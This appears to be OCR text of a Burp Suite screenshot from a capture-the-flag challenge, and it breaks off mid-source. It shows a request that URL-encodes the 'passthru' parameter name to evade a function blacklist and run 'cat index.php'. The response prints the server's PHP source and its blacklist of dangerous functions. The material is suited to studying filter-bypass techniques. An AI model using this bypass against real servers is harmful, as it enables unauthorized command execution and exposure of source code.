 Request
Raw Params Headers Hex Hackvertor
1 GET /?%70%61%73%73%74%68%72%75=cat+index.php HTTP/1.1
2 Host: jh2i.com:50013
3 REQUEST_URI: /?passthru=ls
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 REQUEST_URI:
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Apr 2020 08:24:47 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.1.16
5 Vary: Accept-Encoding
6 Content-Length: 1363
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <pre><?php
11
12 function debug(){
13 highlight_file(__FILE__);
14
15 }
16
17
18 // I hate these functions, they are so insecure!
19 $blacklist = "
assert|system|passthru|exec|assert|read|open|eval|`|_|file|dir|\.\.|\/\/|curl
|ftp|glob";
20
21
22 // If you supply GET arguments, process them...
23 // Documentation here: